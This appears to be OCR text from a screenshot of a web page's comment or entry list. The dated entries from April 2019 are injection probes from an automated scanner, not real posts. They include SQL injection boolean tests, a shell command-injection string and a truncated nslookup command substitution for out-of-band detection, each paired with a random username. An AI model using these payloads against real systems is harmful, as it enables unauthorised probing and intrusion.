
02 Apr 2019 07:45:23
-1 OR 3+657-657-1=0+0+0+1 --
dkpxiagy
02 Apr 2019 07:45:23
-1 OR 2+346-346-1=0+0+0+1
fksxpjfl
02 Apr 2019 07:45:24
set|set&set
dkpxiagy
02 Apr 2019 07:45:24
-1 OR 3+346-346-1=0+0+0+1
fksxpjfl
02 Apr 2019 07:45:24
$(nslookup dns.ce.\054981.1-